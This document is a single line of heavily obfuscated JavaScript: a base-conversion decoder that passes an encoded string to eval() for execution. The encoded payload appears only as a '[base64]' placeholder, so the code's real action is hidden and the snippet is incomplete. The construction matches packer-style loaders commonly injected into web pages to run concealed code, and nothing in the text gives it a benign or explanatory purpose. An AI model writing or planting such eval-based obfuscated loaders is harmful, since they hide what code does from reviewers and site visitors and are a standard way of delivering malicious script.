var _0xc97e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc97e[2][_0xc97e[1]](_0xc97e[0]);var h=g[_0xc97e[3]](0,e);var i=g[_0xc97e[3]](0,f);var j=d[_0xc97e[1]](_0xc97e[0])[_0xc97e[10]]()[_0xc97e[9]](function(a,b,c){if(h[_0xc97e[4]](b)!==-1)return a+=h[_0xc97e[4]](b)*(Math[_0xc97e[8]](e,c))},0);var k=_0xc97e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc97e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"lTmUdjHeh",8,2,57))